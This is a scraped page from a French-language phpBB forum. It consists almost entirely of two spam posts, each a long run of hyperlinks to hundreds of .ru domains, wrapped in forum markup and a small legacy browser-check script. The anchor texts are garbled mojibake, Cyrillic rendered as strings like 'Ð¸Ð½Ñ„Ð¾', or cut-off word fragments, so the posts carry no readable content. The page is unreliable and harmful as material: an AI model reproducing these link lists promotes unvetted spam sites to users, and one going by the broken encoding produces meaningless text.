class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=38532&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#38532"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mer Sep 03, 2025 7:06 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=38532&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/241" target="_blank" class="postlink">ÐžÑ‚Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/241" target="_blank" class="postlink">172.6</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/lectures/37" target="_blank" class="postlink">Ð½ÐµÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/blues-under-eyes" target="_blank" class="postlink">Glau</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/479125" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/134747" target="_blank" class="postlink">Arab</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/249167" target="_blank" class="postlink">Ð‘Ð¸Ð±Ð»</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/351172" target="_blank" class="postlink">Scot</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/422784" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/263922" target="_blank" class="postlink">Mary</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/669066" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/343465" target="_blank" class="postlink">3467</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/143403" target="_blank" class="postlink">Tesc</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/167384" target="_blank" class="postlink">Micr</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/836305" target="_blank" class="postlink">Ð¸Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/141480" target="_blank" class="postlink">Tefa</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/397992" target="_blank" class="postlink">Ð¡ÐŸÐ’Ð°</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/227373" target="_blank" class="postlink">Ð›ÑƒÐ±Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/656509" target="_blank" class="postlink">Ð“Ð°Ð½Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/558630" target="_blank" class="postlink">Back</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/675399" target="_blank" class="postlink">Ð“Ð²Ð¸Ñˆ</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/674232" target="_blank" class="postlink">Ð¡ÑƒÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/448520" target="_blank" class="postlink">Voic</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/568096" target="_blank" class="postlink">Pont</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/352424" target="_blank" class="postlink">Ð”Ð¼Ð¸Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/558263" target="_blank" class="postlink">Ring</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/559038" target="_blank" class="postlink">Weee</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138669" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138715" target="_blank" class="postlink">Nive</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137843" target="_blank" class="postlink">Rene</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/627430" target="_blank" class="postlink">Chan</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/625600" target="_blank" class="postlink">Driv</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/296065" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/623977" target="_blank" class="postlink">Misb</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/623346" target="_blank" class="postlink">Deep</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/615324" target="_blank" class="postlink">Hiro</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139541" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/351695" target="_blank" class="postlink">Edwa</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/560953" target="_blank" class="postlink">Patr</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561685" target="_blank" class="postlink">Gucc</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/552452" target="_blank" class="postlink">Oper</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/396283" target="_blank" class="postlink">Caud</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/565227" target="_blank" class="postlink">Cool</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/659122" target="_blank" class="postlink">Jasi</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/561319" target="_blank" class="postlink">Goin</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137674" target="_blank" class="postlink">Habe</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/175577" target="_blank" class="postlink">Anth</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/300759" target="_blank" class="postlink">ÑƒÐ¿Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/284206" target="_blank" class="postlink">ÐšÐ¾Ñ€Ñ‡</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/299724" target="_blank" class="postlink">ÑÑ‚Ð¸Ñ…</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/566067" target="_blank" class="postlink">Arno</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/302449" target="_blank" class="postlink">Ñ‚Ñ€ÑƒÐ±</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140710" target="_blank" class="postlink">Ramm</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/179195" target="_blank" class="postlink">Jean</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/284605" target="_blank" class="postlink">Ð¸ÑÑÐ»</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/156041" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/177497" target="_blank" class="postlink">Free</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/179563" target="_blank" class="postlink">Ð’ÐµÑ€Ñˆ</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/280789" target="_blank" class="postlink">Ð¿Ð¸ÑÐ°</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/620493" target="_blank" class="postlink">Raja</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/305215" target="_blank" class="postlink">ÐÐ½Ñ‚Ñ€</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/293055" target="_blank" class="postlink">Manu</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/303661" target="_blank" class="postlink">Ð²ÐµÐ³Ðµ</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601882" target="_blank" class="postlink">Sill</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602585" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602567" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/606135" target="_blank" class="postlink">Ñ‚ÐµÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/549742" target="_blank" class="postlink">Popu</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/542781" target="_blank" class="postlink">Gerr</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/141025" target="_blank" class="postlink">Espr</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/525656" target="_blank" class="postlink">Chan</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/297136" target="_blank" class="postlink">Ð¿Ð¾ÑÐ·</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/304553" target="_blank" class="postlink">Ñ…Ð°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/304361" target="_blank" class="postlink">Ð—Ð°Ð¹Ñ†</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/304033" target="_blank" class="postlink">Xiao</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/319118" target="_blank" class="postlink">iXBT</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/326968" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/628627" target="_blank" class="postlink">ohit</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/230731" target="_blank" class="postlink">Agat</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/338185" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/295273" target="_blank" class="postlink">Loui</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/264766" target="_blank" class="postlink">ÑƒÑÑ‚Ñ€</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/157328" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/604119" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/605154" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/608418" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/241" target="_blank" class="postlink">ÑÐ²Ð¾Ð±</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/604151" target="_blank" class="postlink">Fuxi</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/604293" target="_blank" class="postlink">Ð·Ð°ÐºÐ°</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/611058" target="_blank" class="postlink">Miyo</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/435802" target="_blank" class="postlink">Ð—Ð¸Ð¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/604088" target="_blank" class="postlink">Swar</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/196141" target="_blank" class="postlink">ÐŸÐ°ÐºÐ¸</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/770468" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157454" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/194869" target="_blank" class="postlink">saha</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/306095" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/496859" target="_blank" class="postlink">Ð ÑƒÐ¼Ñ</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/554132" target="_blank" class="postlink">Gabr</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/493833" target="_blank" class="postlink">Ð¨ÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/511590" target="_blank" class="postlink">Ð¡ÑÐ¾Ð½</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/292474" target="_blank" class="postlink">ÐÑ„Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/171829" target="_blank" class="postlink">Cant</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/253101" target="_blank" class="postlink">ÐšÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/295687" target="_blank" class="postlink">Jean</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/166625" target="_blank" class="postlink">Ð¡ÑƒÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/293360" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ³</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/281343" target="_blank" class="postlink">ÐÐ»Ñ‚Ñ‹</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/321465" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/284648" target="_blank" class="postlink">Ð¡Ñ‚Ð°Ñ€</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/166262" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/245899" target="_blank" class="postlink">Ð²Ð¾Ð¹Ð½</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/296490" target="_blank" class="postlink">Ludo</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/466793" target="_blank" class="postlink">Raja</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/296313" target="_blank" class="postlink">ÐšÐ°ÑˆÐº</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/479734" target="_blank" class="postlink">Ð³ÑƒÐ±Ðµ</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159960" target="_blank" class="postlink">Ñ†Ð²ÐµÑ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/151956" target="_blank" class="postlink">ModD</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/589158" target="_blank" class="postlink">Ð¼Ð¾Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/1030332" target="_blank" class="postlink">Sams</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451713" target="_blank" class="postlink">Nodo</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99509" target="_blank" 